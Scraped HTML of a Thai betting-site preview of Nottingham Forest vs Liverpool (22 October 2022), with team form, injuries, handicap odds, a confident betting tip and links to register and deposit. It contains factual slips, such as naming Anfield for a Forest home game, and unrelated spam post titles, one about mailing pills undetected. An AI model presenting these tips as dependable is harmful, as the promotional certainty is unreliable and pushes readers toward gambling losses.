https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-15011 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20325%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล" width="600" height="325" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-111x60.jpg 111w" data-sizes="(max-width: 600px) 100vw, 600px" /></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2306c90" data-id="2306c90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8185dc6 elementor-widget elementor-widget-text-editor" data-id="8185dc6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>วิเคราะห์บอล ทีเด็ด [ พรีเมียร์ลีก ]<br />ฟอเรสต์ VS ลิเวอร์พูล<br /></strong></p><p>22 ตุลาคม 2565<br />เวลาแข่งขัน : 18.30 น.<br />ราคาบอล : ลิเวอร์พูล ต่อ 1.5</p><p>สนามแข่ง : Anfield</p><p>สามารถผ่านบทวิเคราะห์เกมดังกล่าวได้ที่ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a> พร้อมทั้งยังสามารถสมัครสมาชิกเพื่อแทงบอลคู่นี้ได้ที่นี่ ที่เว็บไซต์ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFA365</a> ของเรา เท่านั้น</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8a17c99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a17c99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39ab972" data-id="39ab972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47cc75e elementor-align-justify elementor-widget elementor-widget-button" data-id="47cc75e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">สมัคร UFABET</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a96377a" data-id="a96377a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f8c8dc elementor-align-justify elementor-widget elementor-widget-button" data-id="0f8c8dc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">ฝาก-ถอน UFABET</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a1562c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1562c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de456ce" data-id="de456ce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b65c95 elementor-widget elementor-widget-text-editor" data-id="9b65c95" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2 style="text-align: center;">การแข่งขัน : [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-723f5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="723f5a6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a3a9f4" data-id="6a3a9f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b04ac0 elementor-widget elementor-widget-text-editor" data-id="6b04ac0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-15008 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล Table" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table.png" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล Table" width="494" height="930" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table.png 494w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table-159x300.png 159w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table-32x60.png 32w" sizes="(max-width: 494px) 100vw, 494px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-15008 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล Table" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20494%20930%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table.png" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล Table" width="494" height="930" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table.png 494w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table-159x300.png 159w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-Table-32x60.png 32w" data-sizes="(max-width: 494px) 100vw, 494px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8d2bf71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d2bf71" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86b02f2" data-id="86b02f2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c8b15b6 elementor-widget elementor-widget-text-editor" data-id="c8b15b6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ผลงานการพบกันหลังสุดรวมทุกรายการของ ฟอเรสต์ VS ลิเวอร์พูล</p><p>21/03/22 ฟอเรสต์ แพ้ ลิเวอร์พูล 0-1 / เอฟเอ คัพ</p><p>เช็คดูผลบอลแบบรวดเร็ว <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a> ได้ที่นี่ ซึ่งเราได้ทำการอัพเดทผลบอลทุกคู่ ทุกลีค แบบรวดเร็ว โดยสามารถดูได้ทั้งในมือถือ และคอมพิวเตอร์ ผ่าน <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">THSCORE</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-175e21a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175e21a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375d677" data-id="375d677" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e476e3f elementor-widget elementor-widget-text-editor" data-id="e476e3f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;">ผลงานที่ผ่านมาของทั้ง 2 ทีม ฟอเรสต์ VS ลิเวอร์พูล</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a193eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a193eb6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772055f" data-id="772055f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7aca8d5 elementor-widget elementor-widget-text-editor" data-id="7aca8d5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-15009 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล THSCORE" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล THSCORE" width="1296" height="518" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-150x60.jpg 150w" sizes="(max-width: 1296px) 100vw, 1296px" /></noscript><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-15009 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล THSCORE" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201296%20518%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล THSCORE" width="1296" height="518" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-THSCORE-150x60.jpg 150w" data-sizes="(max-width: 1296px) 100vw, 1296px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7fd9b95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd9b95" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0670ef" data-id="e0670ef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f447a31 elementor-widget elementor-widget-text-editor" data-id="f447a31" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">บ้านผลบอล</a> ของเรา ขอนำเสนอผลการเปรียบเทียบผลงานของ <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15003/" data-wpel-link="internal">ฟอเรสต์ VS ลิเวอร์พูล</a> เพื่อใช้เป็นข้อมูลในการ วิเคราะห์บอล</p><p><strong>ผลงานโดยรวมของเจ้าบ้าน ฟอเรสต์</strong></p><p>19/10/22 เสมอ ไบรท์ตันฯ 0-0 (เยือน) พรีเมียร์ลีก</p><p>15/10/22 แพ้ วูล์ฟส์ 0-1 (เยือน) พรีเมียร์ลีก</p><p>11/10/22 เสมอ แอสตัน วิลล่า 1-1 (เหย้า) พรีเมียร์ลีก</p><p>04/10/22 แพ้ เลสเตอร์ 0-4 (เยือน) พรีเมียร์ลีก</p><p>17/09/22 แพ้ ฟูแล่ม 2-3 (เหย้า) พรีเมียร์ลีก</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22b8128 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b8128" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9db4e1c" data-id="9db4e1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33ab150 elementor-widget elementor-widget-text-editor" data-id="33ab150" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-15010 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล UFABET" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล UFABET" width="1296" height="518" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-150x60.jpg 150w" sizes="(max-width: 1296px) 100vw, 1296px" /></noscript><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-15010 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล UFABET" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201296%20518%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล UFABET" width="1296" height="518" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟอเรสต์-VS-ลิเวอร์พูล-UFABET-150x60.jpg 150w" data-sizes="(max-width: 1296px) 100vw, 1296px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a9be988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9be988" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff2e9ff" data-id="ff2e9ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d0de0c elementor-widget elementor-widget-text-editor" data-id="1d0de0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>ผลงานโดยรวมของทีมเยือน ลิเวอร์พูล</strong></p><p>20/10/22 ชนะ เวสต์แฮม 1-0 (เหย้า) พรีเมียร์ลีก</p><p>16/10/22 ชนะ แมนฯซิตี้ 1-0 (เหย้า) พรีเมียร์ลีก</p><p>13/10/22 ชนะ เรนเจอร์ส 7-1 (เยือน) ยูฟ่า แชมเปี้ยนส์ ลีก</p><p>09/10/22 แพ้ อาร์เซน่อล 2-3 (เยือน) พรีเมียร์ลีก</p><p>05/10/22 ชนะ เรนเจอร์ส 2-0 (เหย้า) ยูฟ่า แชมเปี้ยนส์ ลีก</p><p>โดย <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอล</a> ดังกล่าวเป็นผลงานจาก 5 เกมหลังสุดในทุกรายการแข่งขัน</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8b9d7e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b9d7e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e685e2" data-id="6e685e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3779475 elementor-widget elementor-widget-text-editor" data-id="3779475" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4 style="text-align: center;">ฟันธงทีเด็ด [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล</h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1634762 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1634762" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c150bfc" data-id="c150bfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ddfe373 elementor-widget elementor-widget-text-editor" data-id="ddfe373" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal">วิเคราะห์บอล</a> ฟันธงทีเด็ด [ พรีเมียร์ลีก ] ฟอเรสต์ VS ลิเวอร์พูล</p><p>เจ้าบ้าน ฟอเรสต์ ลูกทีมของ สตีฟ คูเปอร์ ในเกมล่าสุดทำได้เพียงเสมอ ไบรท์ตัน 0-0 ในเกมนี้ก็จะยังคงขาด แจ็ค โคลแบ็ค, โอมาร์ ริชาร์ดส์ กับ มูสซ่า นิอาคาเต้ สามนักเตะที่มีอาการบาดเจ็บรบกวนอยู่ ในเกมนี้ก็น่าจะจัดทัพในระบบ 4-3-3 เหมือนเคย โดยน่าจะส่ง มอร์แกน กิ๊บบ์ส-ไวท์, เบรนแน่น จอห์นสัน กับ เจสเซ่ ลินการ์ด คอยเป็นสามประสานในเกมรุก</p><p>ทีมเยือน ลิเวอร์พูล ของบอสใหญ่ เจอร์เก้น คล็อปป์ ในเกมล่าสุดเพิ่งชนะ เวสต์แฮม 1-0 ในเกมนี้ก็จะไร้เงาของ หลุยส์ ดิอาซ, ดิโอโก้ โชต้า, นาบี เกอิต้า, อาร์ตูร์ และ โฌแอล มาติป สี่แข้งตัวหลักที่ล้วนมีอาการบาดเจ็บกันทั้งหมด ซึ่งอาจมีการปรับมาเล่นระบบ 4-4-2 โดยใช้ ดาร์วิน นูนเญซ กับ โรแบร์โต้ ฟีร์มิโน่ เป็นสองคู่หน้า ส่วนริมเส้นสองฝั่งจะใช้ โมฮาเหม็ด ซาล่าห์ กับ ฟาบิโอ คาร์วัลโญ่</p><p>ผลการแข่งขันที่คาด : ลิเวอร์พูล ชนะ 2-0<br />เรทเปิด <a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a> : ลิเวอร์พูล ต่อ 1.5<br />ความมั่นใจ : 8/10</p><p>ทัพหงส์แดง ลิเวอร์พูล 5 เกมหลังสุดเก็บชัยได้ถึง 4 เกม เรียกได้ว่าศักยภาพเกมรุกของพวกเขานั้นเป็นต่อ ฟอเรสต์ อย่างเห็นได้ชัด แถมเจ้าบ้านเองก็ไม่ชนะใครมา 9 เกมติดต่อกันแล้ว แน่นอนว่ามีเกมรับที่แย่แน่นอน เรทราคาเปิดใ้ห ลิเวอร์พูล ต่อ 1.5 ก็แนะนำให้อยู่ทางบอลต่อครับ ที่รับรองได้เลยว่าจะบุกมาเปิดเกมรุกกดดันใส่ตลอด 90 นาที และยิงไม่ต่ำกว่า 1 เม็ดแน่</p><p>ฟันธง : ต่อ ลิเวอร์พูล สู้สบาย<br />ผลบอล สกอร์ที่คาด : 0-2</p><p>สามารถทำการสมัคร <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET เข้าสู่ระบบ</a> แทงบอลออนไลน์ ผ่านระบบออโต้ได้ที่นี่</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-eb5fd1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb5fd1c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ace45f3" data-id="ace45f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-159df7f elementor-widget elementor-widget-text-editor" data-id="159df7f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h5 style="text-align: center;">อ่านวิเคราะห์บอลคู่อื่นจาก UFABET</h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c1b1d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b1d84" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af947d" data-id="3af947d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-99b288e elementor-widget elementor-widget-shortcode" data-id="99b288e" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgloadmore" id="pt-cv-view-6782bd5xvw"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39752"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self cvplbd" target="_self" data-wpel-link="internal">Just How to Send out Tablets in the Mail Without Obtaining Caught</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39748"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self cvplbd" target="_self" data-wpel-link="internal">Signs And Symptoms of End Stage Pulmonary Hypertension</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39749"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" 